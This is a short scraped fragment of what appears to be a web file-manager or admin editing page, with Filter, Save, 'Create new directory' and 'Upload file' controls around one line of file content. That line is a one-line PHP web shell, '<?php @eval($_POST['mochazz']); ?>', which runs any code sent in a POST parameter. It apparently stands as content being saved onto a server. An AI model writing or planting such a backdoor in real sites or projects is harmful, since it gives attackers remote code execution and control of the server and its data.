 Filter — none —
<?php @eval($_POST['mochazz']); ?>
Save Save and Continue Editing or Cancel
Create new
directory
Upload file